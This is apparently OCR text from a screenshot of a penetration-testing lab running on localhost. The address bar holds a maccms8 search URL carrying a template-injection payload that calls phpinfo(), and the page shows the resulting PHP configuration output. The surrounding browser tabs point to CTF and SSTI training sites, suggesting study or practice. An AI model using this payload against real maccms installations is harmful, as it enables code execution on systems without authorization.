 小迪渗透吧-提
小迪渗透吧-提
localhost:5000
BUUCTF在线评
3e447c78-938
CTFshow 开通
SSTI模板注入(P
phpinfo()
localhost:8081/maccms8/index.php?m=vod-search&wd={if-A:phpinfo()}{endif-A}
6
应用
Acunetix
Nessus Essentials...
【上传图片到网络】
Mapogo lion coali...
文件深度分析平台
社区研究基金会
BUUCTF
Goby插件开发教程...
域控提权合集 - 先...
»
PHP Version 5.4.45
System
Windows NT XIAODI-PC 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
C:\windows